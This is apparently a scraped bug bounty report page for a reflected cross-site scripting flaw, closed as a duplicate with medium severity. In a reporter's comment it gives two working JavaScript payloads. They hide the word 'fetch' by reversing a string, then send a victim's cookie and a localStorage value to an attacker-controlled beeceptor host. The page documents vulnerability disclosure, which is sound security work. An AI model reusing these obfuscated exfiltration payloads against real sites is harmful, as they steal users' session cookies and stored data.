 posted a comment.
9 days ago
Hi all, any update btw?
And here is my final payload sample for leak victim information like a cookie or localstorage using fetch to attacker host
Code 540 Bytes
Unwrap lines Copy Download
1 cookie :
2 "x='hctef'.split('').reverse().join('');self[x](location.origin.split(location.host)
[0]+'leakinformation.free.beeceptor.com'+location.pathname[0]+'cookie='+cookie).then(response%20=%3E%20response.text()).then(dat
a%20=%3E%20console.warn(data))"
3 localstorage:
4 "x='hctef'.split('').reverse().join('');self[x](location.origin.split(location.host)
[0]+'leakinformation.free.beeceptor.com'+location.pathname[0]+'ls='+localStorage.getItem('metrics.client')).then(response%20=%3E
%20response.text()).then(data%20=%3E%20console.warn(data))"
5
Reported to
Managed
Report Id
Duplicate
(Closed)
Duplicate of
Triaged
Severity Medium
June 21, 2023, 1:30pm UTC
Severity
Asset: Dom...
Weakness
Cross-site Scripting (XSS) -
Reflected
Bounty
None